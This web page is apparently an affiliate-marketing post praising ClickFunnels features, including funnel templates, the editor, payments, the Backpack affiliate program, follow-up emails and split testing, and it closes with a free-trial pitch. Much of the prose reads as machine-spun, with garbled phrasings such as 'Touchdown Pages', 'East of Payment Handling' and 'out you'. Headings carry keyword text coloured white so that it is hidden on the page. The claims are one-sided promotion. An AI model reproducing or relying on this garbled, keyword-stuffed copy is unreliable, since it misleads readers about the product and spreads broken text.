<p>If you wish to discover even more regarding sales funnels, why you need to build sales funnels for your online business, as well as how ClickFunnels can assist you to develop very professional sales funnels, continue reading this article.</p>
<p>&nbsp;</p>
<h2>Features <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h2>
<h3>Pre-Made Funnel Templates</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-80" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20308'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Toolbox" width="550" height="308" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-80" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg" alt="ClickFunnels 2.0 Toolbox" width="550" height="308" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4.jpg 941w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-300x168.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-4-768x430.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">Click Here To View All Templates >></span></a></p>
<p>ClickFunnels has over 20 types of professional sales funnel design templates that can be utilized efficiently for any kind of business. The Funnels templates are categorized into 4 groups:</p>
<ul>
<li>Lead capture funnels</li>
<li>Sales page funnels</li>
<li>Event funnels</li>
<li>Membership funnels</li>
</ul>
<p>Each funnel type has its own totally free design templates and paid templates that you can choose from. Even if you have no web design abilities, you can still have a funnel page expertly made and ready to go within a short period of time.</p>
<p>Landing pages or opt-in pages are typically developed to divert back to the site or develop an email list. A collection of landing pages can be utilized to create effective sales funnels.</p>
<p>ClickFunnels is simply greater than a landing page builder. The platform enables you to select from pre-built funnels for particular sorts of products or services, such as digital book sales funnels.</p>
<p>You can quickly edit the funnels as you desire, but, you don&#8217;t need to lose time developing as well as connecting a collection of landing pages, it&#8217;s currently provided for you. There are over 40 Clickfunnels themes you can select from.</p>
<p>&nbsp;</p>
<h3>Drag and Drop</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-85" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Toolbox" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-85" src="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg" alt="ClickFunnels 2.0 Toolbox" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/editor.jpg 728w, https://funnelexclusive.com/wp-content/uploads/2021/01/editor-300x164.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>&nbsp;</p>
<p>Editing the pages you create in ClickFunnels is easy and easy utilizing the drag and drop feature to modify any part of the design you like.</p>
<p>This personalization attribute permits you to select particular areas and also relocate them to where you need them to be. The template layout is fully personalized and if you want to remove an area, it is simple too.</p>
<p>You can change the background color, typography, font, and also also edit the Call-To-Action button format.</p>
<p>&nbsp;</p>
<h3>The Sharing Funnel Functions <span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-84" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20288'%3E%3C/svg%3E" alt="" width="550" height="288" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-84" src="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg" alt="" width="550" height="288" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel.jpg 707w, https://funnelexclusive.com/wp-content/uploads/2021/01/cf-sharefunnel-300x157.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the shared funnel function, you basically can share and send the funnel that you create in ClickFunnels to someone else. Is it a cool function where you can replicate the whole funnel (all the <a href="https://funnelexclusive.com/clickfunnels-how-to-use-a-saved-action-funnel/" target="_blank" rel="noopener">actions</a>) by sending out a special share funnel link to another person.</p>
<p>And by clicking the link, the other individual will certainly be talked to a ClickFunnels account and the funnel will be loaded into their ClickFunnels Account.</p>
<p>&nbsp;</p>
<h3>Shopping Cart</h3>
<p>ClickFunnels has an incorporated shopping cart that makes it very easy for you to track the purchasing habits of your clients.Unlike other software, it calls for added programs, yet, ClickFunnels incorporates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Handling</h3>
<p>ClickFunnels allows you to utilize a mix of PayPal and Stripe. This permits you to accept payment for your products or services, and even membership websites at the end of your marketing funnel page. The platform also has functions that make it easy for you to take care of repayments.</p>
<p>&nbsp;</p>
<h3>Affiliate Monitoring Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Toolbox" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels 2.0 Toolbox" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum plan, you will be able to start your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest means to create your own affiliate program and scale your company without scaling your work or advertising budget plan.</p>
<p>With an affiliate program, you do not pay anything up until after a sale is made, unlike advertising bucks that need to be spent beforehand, you only pay for the traffic that converts into a sale.</p>
<p>There is no squandered money, and all the threat falls on your affiliate, out you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the advertising bucks, spend time promoting your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the biggest reasons business owners are making use of affiliate programs to scale their business.</p>
<p>&nbsp;</p>
<h2>Exactly How Does ClickFunnels Works</h2>
<p>Let&#8217;s find out how ClickFunnels can help you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To select the funnel you want to , open up ClickFunnels, and select Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 primary objective business owners usually create a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Generate Leads</h4>
<p>There are 2 methods individuals generate leads using ClickFunnels.</p>
<p>1. Basic email or messenger leads:<br />
This is where your objective is to record their email address and build a list.</p>
<p>2. Longer form application leads<br />
This approach is where you are getting a name, phone number, and a lot more thorough details regarding that lead.</p>
<p>&nbsp;</p>
<h4>Create Sales</h4>
<p>There are three methods in which people normally sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is typically for lower-valued items. Most of the times a loss leader where you shed some cash in advance. However, where the objective is to obtain a customer, and after that utilize 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video sales letter funnel.<br />
This kind of funnel is generally for items that need a bit even more selling,<br />
either because the item needs much more description, or you need a discussion to offer people on the perceived value of what you are selling.</p>
<p>This funnel typically utilizes 1-click upsells to produce extra profit per customer.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are seeking to release a new products and services, and you want to build up exhilaration for the launch.</p>
<p>This funnel works well for offering expensive products since you have more time to market people on the viewed value of what you are marketing.</p>
<p>&nbsp;</p>
<h4>To Run an Event</h4>
<p>There are two manner in which you can hold your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is utilized to personalize the enrollment process, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already created, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Change Funnel Pages <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Toolbox" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels 2.0 Toolbox" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have got the framework and the funnel template in place following is to make your funnel look exactly how you want. To do that you can include, relocate, remove, and edit any type of page you desire inside your funnel.</p>
<p>Additionally, you can add extra pages to your funnels such as One-click upsells, Membership areas, Order forms, or even your very own Affiliate center.</p>
<p>ClickFunnels permits you to promptly get your funnels created in mins and it gives you the liberty to change your design templates nonetheless you want.</p>
<p>&nbsp;</p>
<h3>Personalize To Requirements</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can promptly switch our logo designs, video clips, products, and texts.</p>
<p>ClickFunnels gives you the most effective of both worlds &#8211; you have the flexibility to make each page look exactly just how you desire, without handling any of the laborious development, programming, and coding.</p>
<p>In just a few clicks, your design template will change right into a fully-branded funnel that captures your one-of-a-kind look and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Personalization</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you get even more control over your pages by utilizing innovative personalization tools to obtain the best look of your pages.</p>
<p>ClickFunnels editor has integrated innovative tools that will certainly permit you to customize any kind of page.</p>
<p>It allows you to customize your pages with tools such as personalized CSS, extra padding adjustment, color adjustment, and a lot more.</p>
<p>&nbsp;</p>
<h3>Generate Leads <span style="color: #ffffff;">ClickFunnels 2.0 Toolbox</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When a person provides you their email address, they join your list so you can follow-up with them later.</p>
<p>There are 2 means to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and sequences to reconnect with your target market.</p>
<p>Inside your brand-new funnel, you have accessibility to what&#8217;s called an <strong>Automation Tab</strong>, and you can create brief email series to start following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can even develop email notifications to let you understand when a person opts-in or purchases something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that allows you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, but, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak straight to your specific consumers, based upon their own info, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Instead of talking to your audience with one generic message, you can develop follow-up funnels that resonate with the person, and increase your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a complete shopping cart, so you do not require to integrate with any type of external tools to market your services or products online. It&#8217;s all consisted of complimentary with your ClickFunnels account.</p>
<p>Clickfunnels immediately includes your product information in your order form for you.</p>
<p>You can add your products, pick the price you want to sell them for, and be up and selling your services or products in minutes.</p>
<p>There are 2 kinds of products that you can include in your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>When a client buys your product, the acquisition can unlock a membership site access for them. This works fantastic if you are a trainer, or if you sell a program with lots of training or web content.</p>
<p>Alternatively, you can send them directly to a thank-you page, where they can instantly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your product, you can have the order exported straight to a fulfillment firm, (like shipstation), which will handle and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>Split Test</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Setting up split tests in ClickFunnels permits you to increase your funnel conversions. By doing split testing, you can optimize your sales and leads each day.</p>
<p>Prior to that, you can begin scaling the traffic to your funnel to increase sales, the right point to do is that you should run split tests to optimize your funnel and ensure that your traffic is maximized to get leads or sales.</p>
<p>ClickFunnels permits you to set up a true A/B split-test to see which version of your funnel does much better.</p>
<p>You can split-test on variables such as headlines, videos, pages, CTA buttons, images, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Before making your funnel go live, ClickFunnels has a launch checklist to ensure that you have checked off each action, and ensure that your funnel is ready to publish.</p>
<p>There is some test to do before your funnel goes live such as put your payment gateway right into a test mode, and make a test acquisition. Establish the proper domain, so your web traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it takes to obtain the pages within your funnel up and running, and all set to crank out leads and sales.</p>
<p>&nbsp;</p>
<h3>Observe Statistics</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels dashboard, you can swiftly see exactly how well your funnels are performing.</p>
<p>On your Control panel, you will have the ability to:</p>
<ul>
<li>Get a visual Chart of your funnels.</li>
<li>See the number of people joining your list.</li>
<li>Determine which funnels convert the best.</li>
<li>See exactly how your business expands over time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no configuration entailed, and it will instantly track and report every one of your most crucial numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Straightforward as well as Easy to use</li>
<li>Best software program for producing marketing and sales funnels</li>
<li>Integrated Email Marketing Software</li>
<li>Capability To Share Funnels To Others</li>
<li>Capacity To Create Touchdown Pages, Subscription Site And Webinar</li>
<li>Save Money, Time, Effort to Develop Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Words: ClickFunnels 2.0 Toolbox</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you appreciate the article on <strong>ClickFunnels 2.0 Toolbox</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is one of the most essential tools in online business.</p>
<p>ClickFunnels is a trustworthy software application that permits you to produce landing pages, sales pages inside the sales funnels that people have to navigate via so regarding take the wanted action, such as buy products or services.</p>
<p>There are several sales funnel builders, and I can truthfully say that ClickFunnels still has among the best editor experiences.</p>
<p>So benefit from the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and begin using it to grow your very own business today.</p>
<p>We hope this short article answers what you are looking for. If you were asking yourself is ClickFunnels worth it? The reply is YES.</p>
<p>It is a tool that any kind of <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> should take into consideration purchasing.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/clickfunnels-2-0-for-nonprofits/" rel="prev">ClickFunnels 2.0 For Nonprofits</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/clickfunnels-2-0-import/" rel="next">ClickFunnels 2.0 Import</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
